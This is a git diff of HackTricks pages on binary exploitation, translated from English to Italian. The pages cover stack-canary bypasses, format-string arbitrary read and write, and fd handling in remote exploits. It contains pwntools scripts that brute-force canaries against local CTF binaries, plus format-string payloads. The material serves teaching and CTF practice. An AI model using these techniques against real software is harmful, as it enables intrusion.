- Se c'è qualche interessante **fuga o vulnerabilità di lettura arbitraria** nel binario potrebbe essere possibile fugare:
|
||||
|
||||
{{#ref}}
|
||||
print-stack-canary.md
|
||||
{{#endref}}
|
||||
|
||||
- **Overwriting stack stored pointers**
|
||||
- **Sovrascrivere i puntatori memorizzati nello stack**
|
||||
|
||||
The stack vulnerable to a stack overflow might **contain addresses to strings or functions that can be overwritten** in order to exploit the vulnerability without needing to reach the stack canary. Check:
|
||||
Lo stack vulnerabile a un overflow dello stack potrebbe **contenere indirizzi a stringhe o funzioni che possono essere sovrascritti** per sfruttare la vulnerabilità senza dover raggiungere il canary dello stack. Controlla:
|
||||
|
||||
{{#ref}}
|
||||
../../stack-overflow/pointer-redirecting.md
|
||||
{{#endref}}
|
||||
|
||||
- **Modifying both master and thread canary**
|
||||
- **Modificare sia il canary master che quello del thread**
|
||||
|
||||
A buffer **overflow in a threaded function** protected with canary can be used to **modify the master canary of the thread**. As a result, the mitigation is useless because the check is used with two canaries that are the same (although modified).
|
||||
Un buffer **overflow in una funzione thread** protetta con canary può essere utilizzato per **modificare il canary master del thread**. Di conseguenza, la mitigazione è inutile perché il controllo viene effettuato con due canary che sono gli stessi (anche se modificati).
|
||||
|
||||
Moreover, a buffer **overflow in a threaded function** protected with canary could be used to **modify the master canary stored in the TLS**. This is because, it might be possible to reach the memory position where the TLS is stored (and therefore, the canary) via a **bof in the stack** of a thread.\
|
||||
As a result, the mitigation is useless because the check is used with two canaries that are the same (although modified).\
|
||||
This attack is performed in the writeup: [http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads](http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads)
|
||||
Inoltre, un buffer **overflow in una funzione thread** protetta con canary potrebbe essere utilizzato per **modificare il canary master memorizzato nel TLS**. Questo perché, potrebbe essere possibile raggiungere la posizione di memoria in cui è memorizzato il TLS (e quindi, il canary) tramite un **bof nello stack** di un thread.\
|
||||
Di conseguenza, la mitigazione è inutile perché il controllo viene effettuato con due canary che sono gli stessi (anche se modificati).\
|
||||
Questo attacco è descritto nel writeup: [http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads](http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads)
|
||||
|
||||
Check also the presentation of [https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015](https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015) which mentions that usually the **TLS** is stored by **`mmap`** and when a **stack** of **thread** is created it's also generated by `mmap` according to this, which might allow the overflow as shown in the previous writeup.
|
||||
Controlla anche la presentazione di [https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015](https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015) che menziona che di solito il **TLS** è memorizzato da **`mmap`** e quando viene creato uno **stack** di **thread** viene generato anch'esso da `mmap`, il che potrebbe consentire l'overflow come mostrato nel precedente writeup.
|
||||
|
||||
- **Modify the GOT entry of `__stack_chk_fail`**
|
||||
- **Modificare l'entry GOT di `__stack_chk_fail`**
|
||||
|
||||
If the binary has Partial RELRO, then you can use an arbitrary write to modify the **GOT entry of `__stack_chk_fail`** to be a dummy function that does not block the program if the canary gets modified.
|
||||
Se il binario ha Partial RELRO, allora puoi utilizzare una scrittura arbitraria per modificare l'**entry GOT di `__stack_chk_fail`** per essere una funzione fittizia che non blocca il programma se il canary viene modificato.
|
||||
|
||||
This attack is performed in the writeup: [https://7rocky.github.io/en/ctf/other/securinets-ctf/scrambler/](https://7rocky.github.io/en/ctf/other/securinets-ctf/scrambler/)
|
||||
Questo attacco è descritto nel writeup: [https://7rocky.github.io/en/ctf/other/securinets-ctf/scrambler/](https://7rocky.github.io/en/ctf/other/securinets-ctf/scrambler/)
|
||||
|
||||
## References
|
||||
## Riferimenti
|
||||
|
||||
- [https://guyinatuxedo.github.io/7.1-mitigation_canary/index.html](https://guyinatuxedo.github.io/7.1-mitigation_canary/index.html)
|
||||
- [http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads](http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads)
|
||||
|
||||
@ -2,55 +2,54 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
**If you are facing a binary protected by a canary and PIE (Position Independent Executable) you probably need to find a way to bypass them.**
|
||||
**Se stai affrontando un binario protetto da un canary e PIE (Position Independent Executable) probabilmente devi trovare un modo per bypassarli.**
|
||||
|
||||
.png>)
|
||||
|
||||
> [!NOTE]
|
||||
> Note that **`checksec`** might not find that a binary is protected by a canary if this was statically compiled and it's not capable to identify the function.\
|
||||
> However, you can manually notice this if you find that a value is saved in the stack at the beginning of a function call and this value is checked before exiting.
|
||||
> Nota che **`checksec`** potrebbe non rilevare che un binario è protetto da un canary se questo è stato compilato staticamente e non è in grado di identificare la funzione.\
|
||||
> Tuttavia, puoi notarlo manualmente se trovi che un valore è salvato nello stack all'inizio di una chiamata di funzione e questo valore viene controllato prima di uscire.
|
||||
|
||||
## Brute force Canary
|
||||
|
||||
The best way to bypass a simple canary is if the binary is a program **forking child processes every time you establish a new connection** with it (network service), because every time you connect to it **the same canary will be used**.
|
||||
Il modo migliore per bypassare un semplice canary è se il binario è un programma **che fork ogni volta che stabilisci una nuova connessione** con esso (servizio di rete), perché ogni volta che ti connetti ad esso **lo stesso canary verrà utilizzato**.
|
||||
|
||||
Then, the best way to bypass the canary is just to **brute-force it char by char**, and you can figure out if the guessed canary byte was correct checking if the program has crashed or continues its regular flow. In this example the function **brute-forces an 8 Bytes canary (x64)** and distinguish between a correct guessed byte and a bad byte just **checking** if a **response** is sent back by the server (another way in **other situation** could be using a **try/except**):
|
||||
Quindi, il modo migliore per bypassare il canary è semplicemente **forzarlo carattere per carattere**, e puoi capire se il byte del canary indovinato era corretto controllando se il programma è andato in crash o continua il suo flusso regolare. In questo esempio la funzione **forza un canary di 8 Bytes (x64)** e distingue tra un byte indovinato corretto e un byte errato semplicemente **controllando** se una **risposta** viene inviata dal server (un altro modo in **altra situazione** potrebbe essere utilizzare un **try/except**):
|
||||
|
||||
### Example 1
|
||||
|
||||
This example is implemented for 64bits but could be easily implemented for 32 bits.
|
||||
|
||||
Questo esempio è implementato per 64 bit ma potrebbe essere facilmente implementato per 32 bit.
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
def connect():
|
||||
r = remote("localhost", 8788)
|
||||
r = remote("localhost", 8788)
|
||||
|
||||
def get_bf(base):
|
||||
canary = ""
|
||||
guess = 0x0
|
||||
base += canary
|
||||
canary = ""
|
||||
guess = 0x0
|
||||
base += canary
|
||||
|
||||
while len(canary) < 8:
|
||||
while guess != 0xff:
|
||||
r = connect()
|
||||
while len(canary) < 8:
|
||||
while guess != 0xff:
|
||||
r = connect()
|
||||
|
||||
r.recvuntil("Username: ")
|
||||
r.send(base + chr(guess))
|
||||
r.recvuntil("Username: ")
|
||||
r.send(base + chr(guess))
|
||||
|
||||
if "SOME OUTPUT" in r.clean():
|
||||
print "Guessed correct byte:", format(guess, '02x')
|
||||
canary += chr(guess)
|
||||
base += chr(guess)
|
||||
guess = 0x0
|
||||
r.close()
|
||||
break
|
||||
else:
|
||||
guess += 1
|
||||
r.close()
|
||||
if "SOME OUTPUT" in r.clean():
|
||||
print "Guessed correct byte:", format(guess, '02x')
|
||||
canary += chr(guess)
|
||||
base += chr(guess)
|
||||
guess = 0x0
|
||||
r.close()
|
||||
break
|
||||
else:
|
||||
guess += 1
|
||||
r.close()
|
||||
|
||||
print "FOUND:\\x" + '\\x'.join("{:02x}".format(ord(c)) for c in canary)
|
||||
return base
|
||||
print "FOUND:\\x" + '\\x'.join("{:02x}".format(ord(c)) for c in canary)
|
||||
return base
|
||||
|
||||
canary_offset = 1176
|
||||
base = "A" * canary_offset
|
||||
@ -58,43 +57,41 @@ print("Brute-Forcing canary")
|
||||
base_canary = get_bf(base) #Get yunk data + canary
|
||||
CANARY = u64(base_can[len(base_canary)-8:]) #Get the canary
|
||||
```
|
||||
### Esempio 2
|
||||
|
||||
### Example 2
|
||||
|
||||
This is implemented for 32 bits, but this could be easily changed to 64bits.\
|
||||
Also note that for this example the **program expected first a byte to indicate the size of the input** and the payload.
|
||||
|
||||
Questo è implementato per 32 bit, ma potrebbe essere facilmente cambiato a 64 bit.\
|
||||
Nota anche che per questo esempio il **programma si aspettava prima un byte per indicare la dimensione dell'input** e il payload.
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
# Here is the function to brute force the canary
|
||||
def breakCanary():
|
||||
known_canary = b""
|
||||
test_canary = 0x0
|
||||
len_bytes_to_read = 0x21
|
||||
known_canary = b""
|
||||
test_canary = 0x0
|
||||
len_bytes_to_read = 0x21
|
||||
|
||||
for j in range(0, 4):
|
||||
# Iterate up to 0xff times to brute force all posible values for byte
|
||||
for test_canary in range(0xff):
|
||||
print(f"\rTrying canary: {known_canary} {test_canary.to_bytes(1, 'little')}", end="")
|
||||
for j in range(0, 4):
|
||||
# Iterate up to 0xff times to brute force all posible values for byte
|
||||
for test_canary in range(0xff):
|
||||
print(f"\rTrying canary: {known_canary} {test_canary.to_bytes(1, 'little')}", end="")
|
||||
|
||||
# Send the current input size
|
||||
target.send(len_bytes_to_read.to_bytes(1, "little"))
|
||||
# Send the current input size
|
||||
target.send(len_bytes_to_read.to_bytes(1, "little"))
|
||||
|
||||
# Send this iterations canary
|
||||
target.send(b"0"*0x20 + known_canary + test_canary.to_bytes(1, "little"))
|
||||
# Send this iterations canary
|
||||
target.send(b"0"*0x20 + known_canary + test_canary.to_bytes(1, "little"))
|
||||
|
||||
# Scan in the output, determine if we have a correct value
|
||||
output = target.recvuntil(b"exit.")
|
||||
if b"YUM" in output:
|
||||
# If we have a correct value, record the canary value, reset the canary value, and move on
|
||||
print(" - next byte is: " + hex(test_canary))
|
||||
known_canary = known_canary + test_canary.to_bytes(1, "little")
|
||||
len_bytes_to_read += 1
|
||||
break
|
||||
# Scan in the output, determine if we have a correct value
|
||||
output = target.recvuntil(b"exit.")
|
||||
if b"YUM" in output:
|
||||
# If we have a correct value, record the canary value, reset the canary value, and move on
|
||||
print(" - next byte is: " + hex(test_canary))
|
||||
known_canary = known_canary + test_canary.to_bytes(1, "little")
|
||||
len_bytes_to_read += 1
|
||||
break
|
||||
|
||||
# Return the canary
|
||||
return known_canary
|
||||
# Return the canary
|
||||
return known_canary
|
||||
|
||||
# Start the target process
|
||||
target = process('./feedme')
|
||||
@ -104,18 +101,17 @@ target = process('./feedme')
|
||||
canary = breakCanary()
|
||||
log.info(f"The canary is: {canary}")
|
||||
```
|
||||
## Thread
|
||||
|
||||
## Threads
|
||||
I thread dello stesso processo condivideranno anche **lo stesso token canary**, quindi sarà possibile **forzare** un canary se il binario genera un nuovo thread ogni volta che si verifica un attacco. 
|
||||
|
||||
Threads of the same process will also **share the same canary token**, therefore it'll be possible to **brute-forc**e a canary if the binary spawns a new thread every time an attack happens. 
|
||||
Inoltre, un **overflow di buffer in una funzione thread** protetta con canary potrebbe essere utilizzato per **modificare il master canary memorizzato nel TLS**. Questo perché potrebbe essere possibile raggiungere la posizione di memoria in cui è memorizzato il TLS (e quindi, il canary) tramite un **bof nello stack** di un thread.\
|
||||
Di conseguenza, la mitigazione è inutile perché il controllo viene effettuato con due canary che sono gli stessi (anche se modificati).\
|
||||
Questo attacco è descritto nel writeup: [http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads](http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads)
|
||||
|
||||
Moreover, a buffer **overflow in a threaded function** protected with canary could be used to **modify the master canary stored in the TLS**. This is because, it might be possible to reach the memory position where the TLS is stored (and therefore, the canary) via a **bof in the stack** of a thread.\
|
||||
As a result, the mitigation is useless because the check is used with two canaries that are the same (although modified).\
|
||||
This attack is performed in the writeup: [http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads](http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads)
|
||||
Controlla anche la presentazione di [https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015](https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015) che menziona che di solito il **TLS** è memorizzato da **`mmap`** e quando viene creato uno **stack** di **thread** è anch'esso generato da `mmap`, il che potrebbe consentire l'overflow come mostrato nel writeup precedente.
|
||||
|
||||
Check also the presentation of [https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015](https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015) which mentions that usually the **TLS** is stored by **`mmap`** and when a **stack** of **thread** is created it's also generated by `mmap` according to this, which might allow the overflow as shown in the previous writeup.
|
||||
|
||||
## Other examples & references
|
||||
## Altri esempi e riferimenti
|
||||
|
||||
- [https://guyinatuxedo.github.io/07-bof_static/dcquals16_feedme/index.html](https://guyinatuxedo.github.io/07-bof_static/dcquals16_feedme/index.html)
|
||||
- 64 bits, no PIE, nx, BF canary, write in some memory a ROP to call `execve` and jump there.
|
||||
- 64 bit, no PIE, nx, BF canary, scrivere in qualche memoria un ROP per chiamare `execve` e saltare lì.
|
||||
|
||||
@ -1,33 +1,33 @@
|
||||
# Print Stack Canary
|
||||
# Stampa Stack Canary
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Enlarge printed stack
|
||||
## Ingrandire lo stack stampato
|
||||
|
||||
Imagine a situation where a **program vulnerable** to stack overflow can execute a **puts** function **pointing** to **part** of the **stack overflow**. The attacker knows that the **first byte of the canary is a null byte** (`\x00`) and the rest of the canary are **random** bytes. Then, the attacker may create an overflow that **overwrites the stack until just the first byte of the canary**.
|
||||
Immagina una situazione in cui un **programma vulnerabile** a stack overflow può eseguire una funzione **puts** **puntando** a **parte** dello **stack overflow**. L'attaccante sa che il **primo byte del canary è un byte nullo** (`\x00`) e il resto del canary sono **byte casuali**. Poi, l'attaccante può creare un overflow che **sovrascrive lo stack fino al primo byte del canary**.
|
||||
|
||||
Then, the attacker **calls the puts functionalit**y on the middle of the payload which will **print all the canary** (except from the first null byte).
|
||||
Poi, l'attaccante **chiama la funzionalità puts** nel mezzo del payload che **stamperà tutto il canary** (eccetto il primo byte nullo).
|
||||
|
||||
With this info the attacker can **craft and send a new attack** knowing the canary (in the same program session).
|
||||
Con queste informazioni, l'attaccante può **creare e inviare un nuovo attacco** conoscendo il canary (nella stessa sessione del programma).
|
||||
|
||||
Obviously, this tactic is very **restricted** as the attacker needs to be able to **print** the **content** of his **payload** to **exfiltrate** the **canary** and then be able to create a new payload (in the **same program session**) and **send** the **real buffer overflow**.
|
||||
Ovviamente, questa tattica è molto **ristretta** poiché l'attaccante deve essere in grado di **stampare** il **contenuto** del suo **payload** per **esfiltrare** il **canary** e poi essere in grado di creare un nuovo payload (nella **stessa sessione del programma**) e **inviare** il **vero buffer overflow**.
|
||||
|
||||
**CTF examples:** 
|
||||
**Esempi CTF:** 
|
||||
|
||||
- [**https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html**](https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html)
|
||||
- 64 bit, ASLR enabled but no PIE, the first step is to fill an overflow until the byte 0x00 of the canary to then call puts and leak it. With the canary a ROP gadget is created to call puts to leak the address of puts from the GOT and the a ROP gadget to call `system('/bin/sh')`
|
||||
- 64 bit, ASLR abilitato ma senza PIE, il primo passo è riempire un overflow fino al byte 0x00 del canary per poi chiamare puts e esfiltrarlo. Con il canary viene creato un gadget ROP per chiamare puts e rivelare l'indirizzo di puts dal GOT e un gadget ROP per chiamare `system('/bin/sh')`
|
||||
- [**https://guyinatuxedo.github.io/14-ret_2_system/hxp18_poorCanary/index.html**](https://guyinatuxedo.github.io/14-ret_2_system/hxp18_poorCanary/index.html)
|
||||
- 32 bit, ARM, no relro, canary, nx, no pie. Overflow with a call to puts on it to leak the canary + ret2lib calling `system` with a ROP chain to pop r0 (arg `/bin/sh`) and pc (address of system)
|
||||
- 32 bit, ARM, senza relro, canary, nx, senza pie. Overflow con una chiamata a puts su di esso per esfiltrare il canary + ret2lib che chiama `system` con una catena ROP per pop r0 (arg `/bin/sh`) e pc (indirizzo di system)
|
||||
|
||||
## Arbitrary Read
|
||||
## Lettura Arbitraria
|
||||
|
||||
With an **arbitrary read** like the one provided by format **strings** it might be possible to leak the canary. Check this example: [**https://ir0nstone.gitbook.io/notes/types/stack/canaries**](https://ir0nstone.gitbook.io/notes/types/stack/canaries) and you can read about abusing format strings to read arbitrary memory addresses in:
|
||||
Con una **lettura arbitraria** come quella fornita da **stringhe di formato**, potrebbe essere possibile esfiltrare il canary. Controlla questo esempio: [**https://ir0nstone.gitbook.io/notes/types/stack/canaries**](https://ir0nstone.gitbook.io/notes/types/stack/canaries) e puoi leggere di come abusare delle stringhe di formato per leggere indirizzi di memoria arbitrari in:
|
||||
|
||||
{{#ref}}
|
||||
../../format-strings/
|
||||
{{#endref}}
|
||||
|
||||
- [https://guyinatuxedo.github.io/14-ret_2_system/asis17_marymorton/index.html](https://guyinatuxedo.github.io/14-ret_2_system/asis17_marymorton/index.html)
|
||||
- This challenge abuses in a very simple way a format string to read the canary from the stack
|
||||
- Questa sfida abusa in modo molto semplice di una stringa di formato per leggere il canary dallo stack
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,15 +1,14 @@
|
||||
# Common Exploiting Problems
|
||||
# Problemi Comuni di Sfruttamento
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## FDs in Remote Exploitation
|
||||
## FDs nell'Exploitation Remota
|
||||
|
||||
When sending an exploit to a remote server that calls **`system('/bin/sh')`** for example, this will be executed in the server process ofc, and `/bin/sh` will expect input from stdin (FD: `0`) and will print the output in stdout and stderr (FDs `1` and `2`). So the attacker won't be able to interact with the shell.
|
||||
Quando si invia un exploit a un server remoto che chiama **`system('/bin/sh')`** per esempio, questo verrà eseguito nel processo del server e, ovviamente, `/bin/sh` si aspetterà input da stdin (FD: `0`) e stamperà l'output in stdout e stderr (FDs `1` e `2`). Quindi, l'attaccante non sarà in grado di interagire con la shell.
|
||||
|
||||
A way to fix this is to suppose that when the server started it created the **FD number `3`** (for listening) and that then, your connection is going to be in the **FD number `4`**. Therefore, it's possible to use the syscall **`dup2`** to duplicate the stdin (FD 0) and the stdout (FD 1) in the FD 4 (the one of the connection of the attacker) so it'll make feasible to contact the shell once it's executed.
|
||||
|
||||
[**Exploit example from here**](https://ir0nstone.gitbook.io/notes/types/stack/exploiting-over-sockets/exploit):
|
||||
Un modo per risolvere questo problema è supporre che quando il server è stato avviato, ha creato il **FD numero `3`** (per l'ascolto) e che poi, la tua connessione sarà nel **FD numero `4`**. Pertanto, è possibile utilizzare la syscall **`dup2`** per duplicare lo stdin (FD 0) e lo stdout (FD 1) nel FD 4 (quello della connessione dell'attaccante) in modo da rendere possibile contattare la shell una volta eseguita.
|
||||
|
||||
[**Esempio di exploit da qui**](https://ir0nstone.gitbook.io/notes/types/stack/exploiting-over-sockets/exploit):
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -26,13 +25,12 @@ p.sendline(rop.chain())
|
||||
p.recvuntil('Thanks!\x00')
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
## Socat & pty
|
||||
|
||||
Note that socat already transfers **`stdin`** and **`stdout`** to the socket. However, the `pty` mode **include DELETE characters**. So, if you send a `\x7f` ( `DELETE` -)it will **delete the previous character** of your exploit.
|
||||
Nota che socat trasferisce già **`stdin`** e **`stdout`** al socket. Tuttavia, la modalità `pty` **include i caratteri DELETE**. Quindi, se invii un `\x7f` ( `DELETE` -) eliminerà **il carattere precedente** del tuo exploit.
|
||||
|
||||
In order to bypass this the **escape character `\x16` must be prepended to any `\x7f` sent.**
|
||||
Per aggirare questo, **il carattere di escape `\x16` deve essere preceduto a qualsiasi `\x7f` inviato.**
|
||||
|
||||
**Here you can** [**find an example of this behaviour**](https://ir0nstone.gitbook.io/hackthebox/challenges/pwn/dream-diary-chapter-1/unlink-exploit)**.**
|
||||
**Qui puoi** [**trovare un esempio di questo comportamento**](https://ir0nstone.gitbook.io/hackthebox/challenges/pwn/dream-diary-chapter-1/unlink-exploit)**.**
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,22 +2,16 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="../../images/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
If you are interested in **hacking career** and hack the unhackable - **we are hiring!** (_fluent polish written and spoken required_).
|
||||
## Informazioni di Base
|
||||
|
||||
{% embed url="https://www.stmcyber.com/careers" %}
|
||||
In C **`printf`** è una funzione che può essere utilizzata per **stampare** una stringa. Il **primo parametro** che questa funzione si aspetta è il **testo grezzo con i formattatori**. I **parametri successivi** attesi sono i **valori** da **sostituire** ai **formattatori** nel testo grezzo.
|
||||
|
||||
## Basic Information
|
||||
Altre funzioni vulnerabili sono **`sprintf()`** e **`fprintf()`**.
|
||||
|
||||
In C **`printf`** is a function that can be used to **print** some string. The **first parameter** this function expects is the **raw text with the formatters**. The **following parameters** expected are the **values** to **substitute** the **formatters** from the raw text.
|
||||
|
||||
Other vulnerable functions are **`sprintf()`** and **`fprintf()`**.
|
||||
|
||||
The vulnerability appears when an **attacker text is used as the first argument** to this function. The attacker will be able to craft a **special input abusing** the **printf format** string capabilities to read and **write any data in any address (readable/writable)**. Being able this way to **execute arbitrary code**.
|
||||
|
||||
#### Formatters:
|
||||
La vulnerabilità appare quando un **testo dell'attaccante viene utilizzato come primo argomento** per questa funzione. L'attaccante sarà in grado di creare un **input speciale che sfrutta** le capacità della **stringa di formato printf** per leggere e **scrivere qualsiasi dato in qualsiasi indirizzo (leggibile/scrivibile)**. Essere in grado in questo modo di **eseguire codice arbitrario**.
|
||||
|
||||
#### Formattatori:
|
||||
```bash
|
||||
%08x —> 8 hex bytes
|
||||
%d —> Entire
|
||||
@ -28,72 +22,58 @@ The vulnerability appears when an **attacker text is used as the first argument*
|
||||
%hn —> Occupies 2 bytes instead of 4
|
||||
<n>$X —> Direct access, Example: ("%3$d", var1, var2, var3) —> Access to var3
|
||||
```
|
||||
**Esempi:**
|
||||
|
||||
**Examples:**
|
||||
|
||||
- Vulnerable example:
|
||||
|
||||
- Esempio vulnerabile:
|
||||
```c
|
||||
char buffer[30];
|
||||
gets(buffer); // Dangerous: takes user input without restrictions.
|
||||
printf(buffer); // If buffer contains "%x", it reads from the stack.
|
||||
```
|
||||
|
||||
- Normal Use:
|
||||
|
||||
- Uso Normale:
|
||||
```c
|
||||
int value = 1205;
|
||||
printf("%x %x %x", value, value, value); // Outputs: 4b5 4b5 4b5
|
||||
```
|
||||
|
||||
- With Missing Arguments:
|
||||
|
||||
- Con Argomenti Mancanti:
|
||||
```c
|
||||
printf("%x %x %x", value); // Unexpected output: reads random values from the stack.
|
||||
```
|
||||
|
||||
- fprintf vulnerable:
|
||||
|
||||
- fprintf vulnerabile:
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
int main(int argc, char *argv[]) {
|
||||
char *user_input;
|
||||
user_input = argv[1];
|
||||
FILE *output_file = fopen("output.txt", "w");
|
||||
fprintf(output_file, user_input); // The user input can include formatters!
|
||||
fclose(output_file);
|
||||
return 0;
|
||||
char *user_input;
|
||||
user_input = argv[1];
|
||||
FILE *output_file = fopen("output.txt", "w");
|
||||
fprintf(output_file, user_input); // The user input can include formatters!
|
||||
fclose(output_file);
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
### **Accessing Pointers**
|
||||
|
||||
The format **`%<n>$x`**, where `n` is a number, allows to indicate to printf to select the n parameter (from the stack). So if you want to read the 4th param from the stack using printf you could do:
|
||||
|
||||
Il formato **`%<n>$x`**, dove `n` è un numero, consente di indicare a printf di selezionare il n-esimo parametro (dallo stack). Quindi, se vuoi leggere il 4° parametro dallo stack usando printf, puoi fare:
|
||||
```c
|
||||
printf("%x %x %x %x")
|
||||
```
|
||||
e leggeresti dal primo al quarto parametro.
|
||||
|
||||
and you would read from the first to the forth param.
|
||||
|
||||
Or you could do:
|
||||
|
||||
Oppure potresti fare:
|
||||
```c
|
||||
printf("%4$x")
|
||||
```
|
||||
e leggere direttamente il quarto.
|
||||
|
||||
and read directly the forth.
|
||||
|
||||
Notice that the attacker controls the `printf` **parameter, which basically means that** his input is going to be in the stack when `printf` is called, which means that he could write specific memory addresses in the stack.
|
||||
Nota che l'attaccante controlla il `printf` **parametro, il che significa fondamentalmente che** il suo input sarà nello stack quando viene chiamato `printf`, il che significa che potrebbe scrivere indirizzi di memoria specifici nello stack.
|
||||
|
||||
> [!CAUTION]
|
||||
> An attacker controlling this input, will be able to **add arbitrary address in the stack and make `printf` access them**. In the next section it will be explained how to use this behaviour.
|
||||
> Un attaccante che controlla questo input, sarà in grado di **aggiungere indirizzi arbitrari nello stack e far accedere `printf` a essi**. Nella sezione successiva verrà spiegato come utilizzare questo comportamento.
|
||||
|
||||
## **Arbitrary Read**
|
||||
|
||||
It's possible to use the formatter **`%n$s`** to make **`printf`** get the **address** situated in the **n position**, following it and **print it as if it was a string** (print until a 0x00 is found). So if the base address of the binary is **`0x8048000`**, and we know that the user input starts in the 4th position in the stack, it's possible to print the starting of the binary with:
|
||||
## **Lettura Arbitraria**
|
||||
|
||||
È possibile utilizzare il formattatore **`%n$s`** per far sì che **`printf`** ottenga l'**indirizzo** situato nella **n posizione**, seguendolo e **stamparlo come se fosse una stringa** (stampa fino a quando non viene trovato un 0x00). Quindi, se l'indirizzo base del binario è **`0x8048000`**, e sappiamo che l'input dell'utente inizia nella quarta posizione nello stack, è possibile stampare l'inizio del binario con:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -106,18 +86,16 @@ payload += p32(0x8048000) #6th param
|
||||
p.sendline(payload)
|
||||
log.info(p.clean()) # b'\x7fELF\x01\x01\x01||||'
|
||||
```
|
||||
|
||||
> [!CAUTION]
|
||||
> Note that you cannot put the address 0x8048000 at the beginning of the input because the string will be cat in 0x00 at the end of that address.
|
||||
> Nota che non puoi mettere l'indirizzo 0x8048000 all'inizio dell'input perché la stringa verrà tagliata a 0x00 alla fine di quell'indirizzo.
|
||||
|
||||
### Find offset
|
||||
### Trova l'offset
|
||||
|
||||
To find the offset to your input you could send 4 or 8 bytes (`0x41414141`) followed by **`%1$x`** and **increase** the value till retrieve the `A's`.
|
||||
Per trovare l'offset per il tuo input puoi inviare 4 o 8 byte (`0x41414141`) seguiti da **`%1$x`** e **aumentare** il valore fino a recuperare le `A's`.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Brute Force printf offset</summary>
|
||||
|
||||
```python
|
||||
# Code from https://www.ctfrecipes.com/pwn/stack-exploitation/format-string/data-leak
|
||||
|
||||
@ -125,88 +103,82 @@ from pwn import *
|
||||
|
||||
# Iterate over a range of integers
|
||||
for i in range(10):
|
||||
# Construct a payload that includes the current integer as offset
|
||||
payload = f"AAAA%{i}$x".encode()
|
||||
# Construct a payload that includes the current integer as offset
|
||||
payload = f"AAAA%{i}$x".encode()
|
||||
|
||||
# Start a new process of the "chall" binary
|
||||
p = process("./chall")
|
||||
# Start a new process of the "chall" binary
|
||||
p = process("./chall")
|
||||
|
||||
# Send the payload to the process
|
||||
p.sendline(payload)
|
||||
# Send the payload to the process
|
||||
p.sendline(payload)
|
||||
|
||||
# Read and store the output of the process
|
||||
output = p.clean()
|
||||
# Read and store the output of the process
|
||||
output = p.clean()
|
||||
|
||||
# Check if the string "41414141" (hexadecimal representation of "AAAA") is in the output
|
||||
if b"41414141" in output:
|
||||
# If the string is found, log the success message and break out of the loop
|
||||
log.success(f"User input is at offset : {i}")
|
||||
break
|
||||
# Check if the string "41414141" (hexadecimal representation of "AAAA") is in the output
|
||||
if b"41414141" in output:
|
||||
# If the string is found, log the success message and break out of the loop
|
||||
log.success(f"User input is at offset : {i}")
|
||||
break
|
||||
|
||||
# Close the process
|
||||
p.close()
|
||||
# Close the process
|
||||
p.close()
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### How useful
|
||||
### Quanto è utile
|
||||
|
||||
Arbitrary reads can be useful to:
|
||||
Le letture arbitrarie possono essere utili per:
|
||||
|
||||
- **Dump** the **binary** from memory
|
||||
- **Access specific parts of memory where sensitive** **info** is stored (like canaries, encryption keys or custom passwords like in this [**CTF challenge**](https://www.ctfrecipes.com/pwn/stack-exploitation/format-string/data-leak#read-arbitrary-value))
|
||||
- **Dump** il **binary** dalla memoria
|
||||
- **Accedere a parti specifiche della memoria dove sono memorizzate informazioni sensibili** (come canari, chiavi di crittografia o password personalizzate come in questa [**CTF challenge**](https://www.ctfrecipes.com/pwn/stack-exploitation/format-string/data-leak#read-arbitrary-value))
|
||||
|
||||
## **Arbitrary Write**
|
||||
## **Scrittura Arbitraria**
|
||||
|
||||
The formatter **`%<num>$n`** **writes** the **number of written bytes** in the **indicated address** in the \<num> param in the stack. If an attacker can write as many char as he will with printf, he is going to be able to make **`%<num>$n`** write an arbitrary number in an arbitrary address.
|
||||
|
||||
Fortunately, to write the number 9999, it's not needed to add 9999 "A"s to the input, in order to so so it's possible to use the formatter **`%.<num-write>%<num>$n`** to write the number **`<num-write>`** in the **address pointed by the `num` position**.
|
||||
